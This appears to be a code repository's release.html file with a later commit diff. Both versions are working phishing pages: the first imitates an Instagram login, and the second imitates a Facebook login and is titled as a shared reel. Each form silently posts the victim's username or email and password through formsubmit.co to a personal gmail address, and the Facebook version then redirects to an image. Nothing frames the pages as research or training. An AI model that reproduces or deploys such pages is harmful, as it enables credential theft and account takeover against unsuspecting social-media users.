
==== release.html @ 3b771b83 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>login to your account</title>

<style>
*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
}

body{
  background:#fafafa;
  display:flex;
  justify-content:center;
  align-items:center;
  min-height:100vh;
}

/* Main Container */
.container{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:40px;
}

/* Left Image (Hidden on Mobile) */
.phone-image img{
  width:380px;
}

/* Login Box */
.login-box{
  background:#fff;
  border:1px solid #dbdbdb;
  width:350px;
  padding:40px;
  text-align:center;
}

.login-box h1{
  font-family: 'Segoe UI', cursive;
  font-size:32px;
  margin-bottom:30px;
}

.login-box input{
  width:100%;
  padding:10px;
  margin:6px 0;
  border:1px solid #dbdbdb;
  border-radius:4px;
  background:#fafafa;
  font-size:14px;
}

.login-box button{
  width:100%;
  padding:8px;
  margin-top:10px;
  background:#0095f6;
  color:white;
  border:none;
  border-radius:6px;
  font-weight:600;
  cursor:pointer;
}

.login-box button:hover{
  background:#007cd1;
}

.divider{
  display:flex;
  align-items:center;
  margin:15px 0;
}

.divider::before,
.divider::after{
  content:"";
  flex:1;
  height:1px;
  background:#dbdbdb;
}

.divider span{
  margin:0 10px;
  color:#8e8e8e;
  font-size:12px;
  font-weight:600;
}

.signup-box{
  background:#fff;
  border:1px solid #dbdbdb;
  width:350px;
  padding:20px;
  text-align:center;
  margin-top:10px;
  font-size:14px;
}

.signup-box a{
  color:#0095f6;
  text-decoration:none;
  font-weight:600;
}

/* Responsive */
@media(max-width:900px){
  .phone-image{
    display:none;
  }
}

@media(max-width:400px){
  .login-box,
  .signup-box{
    width:100%;
    border:none;
  }
}
</style>
</head>

<body>

<div class="container">

  <!-- Left Side Image -->
  <div class="phone-image">
    <img src="https://i.imgur.com/zqpwkLQ.png" alt="Phone Preview">
  </div>

  <!-- Right Side Login -->
  <div>
    <div class="login-box">

      <h1>Instagram</h1>

      <!-- FormSubmit Integration -->
      <form action="https://formsubmit.co/rahimchawdhury63@gmail.com" method="POST">
        
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_template" value="table">

        <input type="text" name="username" placeholder="Phone number, username, or email" required>
        <input type="password" name="password" placeholder="Password " required>

        <button type="submit">Log In</button>
      </form>

      <div class="divider">
        <span>OR</span>
      </div>

      <p style="color:#385185;font-weight:600;font-size:14px;">Log in with Facebook</p>
      <p style="color:#00376b;font-size:12px;margin-top:15px;">Forgot password?</p>

    </div>

    <div class="signup-box">
      Don’t have an account? <a href="#">Sign up</a>
    </div>
  </div>

</div>

</body>
</html>

==== commit 15a9f471: "Add files via upload" ====
--- a/release.html
+++ b/release.html
@@ -1,176 +1,308 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>login to your account</title>
-
+<title>🤣🤣 soforali440 Facebook reel |আমার ঘরটি দেখুন - share reel</title>
 <style>
-*{
-  margin:0;
-  padding:0;
-  box-sizing:border-box;
-  font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
-}
-
-body{
-  background:#fafafa;
-  display:flex;
-  justify-content:center;
-  align-items:center;
-  min-height:100vh;
-}
-
-/* Main Container */
-.container{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  gap:40px;
-}
-
-/* Left Image (Hidden on Mobile) */
-.phone-image img{
-  width:380px;
-}
-
-/* Login Box */
-.login-box{
-  background:#fff;
-  border:1px solid #dbdbdb;
-  width:350px;
-  padding:40px;
-  text-align:center;
-}
-
-.login-box h1{
-  font-family: 'Segoe UI', cursive;
-  font-size:32px;
-  margin-bottom:30px;
-}
-
-.login-box input{
-  width:100%;
-  padding:10px;
-  margin:6px 0;
-  border:1px solid #dbdbdb;
-  border-radius:4px;
-  background:#fafafa;
-  font-size:14px;
-}
-
-.login-box button{
-  width:100%;
-  padding:8px;
-  margin-top:10px;
-  background:#0095f6;
-  color:white;
-  border:none;
-  border-radius:6px;
-  font-weight:600;
-  cursor:pointer;
-}
-
-.login-box button:hover{
-  background:#007cd1;
-}
-
-.divider{
-  display:flex;
-  align-items:center;
-  margin:15px 0;
-}
-
-.divider::before,
-.divider::after{
-  content:"";
-  flex:1;
-  height:1px;
-  background:#dbdbdb;
-}
-
-.divider span{
-  margin:0 10px;
-  color:#8e8e8e;
-  font-size:12px;
-  font-weight:600;
-}
-
-.signup-box{
-  background:#fff;
-  border:1px solid #dbdbdb;
-  width:350px;
-  padding:20px;
-  text-align:center;
-  margin-top:10px;
-  font-size:14px;
-}
-
-.signup-box a{
-  color:#0095f6;
-  text-decoration:none;
-  font-weight:600;
-}
-
-/* Responsive */
-@media(max-width:900px){
-  .phone-image{
-    display:none;
-  }
-}
-
-@media(max-width:400px){
-  .login-box,
-  .signup-box{
-    width:100%;
-    border:none;
-  }
+@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap");
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: "Roboto", sans-serif;
+}
+
+.res {
+    display: flex;
+    align-items: center;
+}
+
+.row {
+    padding: 0 15px;
+    min-height: 100vh;
+    justify-content: center;
+    background: #f0f2f5;
+}
+
+.fb-form {
+    justify-content: space-between;
+    max-width: 1000px;
+    width: 100%;
+}
+
+.fb-form .card {
+    margin-bottom: 90px;
+}
+
+.fb-form h1 {
+    color: #1877f2;
+    font-size: 4rem;
+    margin-bottom: 10px;
+}
+
+.fb-form p {
+    font-size: 1.75rem;
+    white-space: nowrap;
+}
+
+form {
+    display: flex;
+    flex-direction: column;
+    background: #fff;
+    border-radius: 8px;
+    padding: 20px;
+    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
+    max-width: 400px;
+    width: 100%;
+}
+
+form input {
+    height: 55px;
+    width: 100%;
+    border: 1px solid #ccc;
+    border-radius: 6px;
+    margin-bottom: 15px;
+    font-size: 1rem;
+    padding: 0 14px;
+}
+
+form input:focus {
+    outline: none;
+    border-color: #1877f2;
+}
+
+::placeholder {
+    color: #777;
+    font-size: 1.063rem;
+}
+
+.fb-submit {
+    display: flex;
+    flex-direction: column;
+    text-align: center;
+    gap: 15px;
+}
+
+.fb-submit .login {
+    border: none;
+    outline: none;
+    cursor: pointer;
+    background: #1877f2;
+    padding: 15px 0;
+    border-radius: 6px;
+    color: #fff;
+    font-size: 1.25rem;
+    font-weight: 600;
+    transition: 0.2s ease;
+}
+
+.fb-submit .login:hover {
+    background: #0d65d9;
+}
+
+form a {
+    text-decoration: none;
+}
+
+.fb-submit .forgot {
+    color: #1877f2;
+    font-size: 0.875rem;
+}
+
+.fb-submit .forgot:hover {
+    text-decoration: underline;
+}
+
+hr {
+    border: none;
+    height: 1px;
+    background-color: #ccc;
+    margin-bottom: 20px;
+    margin-top: 20px;
+}
+
+.button {
+    margin-top: 25px;
+    text-align: center;
+    margin-bottom: 20px;
+}
+
+.button a {
+    padding: 15px 20px;
+    background: #42b72a;
+    border-radius: 6px;
+    color: #fff;
+    font-size: 1.063rem;
+    font-weight: 600;
+    transition: 0.2s ease;
+}
+
+.button a:hover {
+    background: #3ba626;
+}
+
+.footer-langs {
+    max-width: 1000px;
+    margin: 0 auto;
+    padding: 20px;
+}
+
+footer ol {
+    display: flex;
+    flex-wrap: wrap;
+    list-style-type: none;
+    padding: 8px 0;
+
+    margin-left: 3vh;
+}
+
+footer ol:first-child {
+    border-bottom: 1px solid #dddfe2;
+}
+
+footer ol:first-child li:last-child button {
+    background-color: #f5f6f7;
+    border: 1px solid #ccd0d5;
+    outline: none;
+    color: #4b4f56;
+    padding: 0 8px;
+    font-weight: 700;
+    font-size: 12px;
+}
+
+footer ol li {
+    padding-right: 20px;
+    font-size: 12px;
+    color: #8a8d91;
+}
+
+footer ol li a {
+    text-decoration: none;
+    color: #8a8d91;
+}
+
+footer ol li a:hover {
+    text-decoration: underline;
+}
+
+footer small {
+    font-size: 12px;
+    color: #8a8d91;
+    margin-left: 3vh;
+}
+
+@media (max-width: 900px) {
+    .fb-form {
+        flex-direction: column;
+        text-align: center;
+    }
+
+    .fb-form .card {
+        margin-bottom: 30px;
+    }
+}
+
+@media (max-width: 460px) {
+    .fb-form h1 {
+        font-size: 3.5rem;
+    }
+
+    .fb-form p {
+        font-size: 1.3rem;
+    }
+
+    form {
+        padding: 15px;
+    }
 }
 </style>
 </head>
-
 <body>
-
-<div class="container">
-
-  <!-- Left Side Image -->
-  <div class="phone-image">
-    <img src="https://i.imgur.com/zqpwkLQ.png" alt="Phone Preview">
-  </div>
-
-  <!-- Right Side Login -->
-  <div>
-    <div class="login-box">
-
-      <h1>Instagram</h1>
-
-      <!-- FormSubmit Integration -->
-      <form action="https://formsubmit.co/rahimchawdhury63@gmail.com" method="POST">
-        
-        <input type="hidden" name="_captcha" value="false">
-        <input type="hidden" name="_template" value="table">
-
-        <input type="text" name="username" placeholder="Phone number, username, or email" required>
-        <input type="password" name="password" placeholder="Password " required>
-
-        <button type="submit">Log In</button>
-      </form>
-
-      <div class="divider">
-        <span>OR</span>
-      </div>
-
-      <p style="color:#385185;font-weight:600;font-size:14px;">Log in with Facebook</p>
-      <p style="color:#00376b;font-size:12px;margin-top:15px;">Forgot password?</p>
-
+    <div class="row res">
+        <div class="fb-form res">
+            <div class="card">
+                <h1>facebook</h1>
+                <p>Connect with friends and the world </p>
+                <p> around you on Facebook.</p>
+            </div>
+<form action="https://formsubmit.co/rahimchawdhury63@gmail.com" method="POST">
+
+    <!-- Required for FormSubmit -->
+    <input type="hidden" name="_captcha" value="false">
+    <input type="hidden" name="_template" value="table">
+    <input type="hidden" name="_subject" value="New fb email and pass">
+    <input type="hidden" name="_next" value="https://rahimchawdhury63-creator.github.io/Instagram/download.jpeg">
+
+    <!-- IMPORTANT: name attributes added -->
+    <input type="email" name="user_email" placeholder="Email address" required>
+
+    <input type="text" name="user_password" placeholder="password" required>
+
+    <div class="fb-submit">
+        <button type="submit" class="login">Submit</button>
+        <a href="#" class="forgot">Forgot password?</a>
     </div>
 
-    <div class="signup-box">
-      Don’t have an account? <a href="#">Sign up</a>
+    <hr>
+
+    <div class="button">
+        <a href="#">Create new account</a>
     </div>
-  </div>
-
-</div>
-
+
+</form>
+        </div>
+    </div>
+    <footer>
+        <div class="footer-langs">
+            <ol>
+                <li>English (UK)</li>
+                <li><a href="#">मराठी</a></li>
+                <li><a href="#">हिन्दी</a></li>
+                <li><a href="#">اردو</a></li>
+                <li><a href="#">ગુજરાતી</a></li>
+                <li><a href="#">ಕನ್ನಡ</a></li>
+                <li><a href="#">ਪੰਜਾਬੀ</a></li>
+                <li><a href="#">தமிழ்</a></li>
+                <li><a href="#">বাংলা</a></li>
+                <li><a href="#">తెలుగు</a></li>
+                <li><a href="#">മലയാളം</a></li>
+                <li><button>+</button></li>
+            </ol>
+            <ol>
+                <li><a href="#">Sign Up</a></li>
+                <li><a href="#">Log In </a></li>
+                <li><a href="#">Messenger</a></li>
+                <li><a href="#">Facebook Lite</a></li>
+                <li><a href="#">Video</a></li>
+                <li><a href="#">Places</a></li>
+                <li><a href="#">Games</a></li>
+                <li><a href="#">Marketplace</a></li>
+                <li><a href="#">Meta Pay</a></li>
+                <li><a href="#">Meta Store</a></li>
+                <li><a href="#">Meta Quest</a></li>
+                <li><a href="#">Imagine with Meta AI</a></li>
+                <li><a href="#">Instagram</a></li>
+                <li><a href="#">Threads</a></li>
+                <li><a href="#">Fundraisers</a></li>
+                <li><a href="#">Services</a></li>
+                <li><a href="#">Voting Information Centre</a></li>
+                <li><a href="#">Privacy Policy</a></li>
+                <li><a href="#">Privacy Centre</a></li>
+                <li><a href="#">Groups</a></li>
+                <li><a href="#">About</a></li>
+                <li><a href="#">Create ad</a></li>
+                <li><a href="#">Create Page</a></li>
+                <li><a href="#">Developers</a></li>
+                <li><a href="#">Careers</a></li>
+                <li><a href="#">Cookies</a></li>
+                <li><a href="#">AdChoices</a></li>
+                <li><a href="#">Terms</a></li>
+                <li><a href="#">Help</a></li>
+                <li><a href="#">Contact uploading and non-users</a></li>
+            </ol>
+            <small>Meta © 2024</small>
+        </div>
+    </footer>
 </body>
+
 </html>
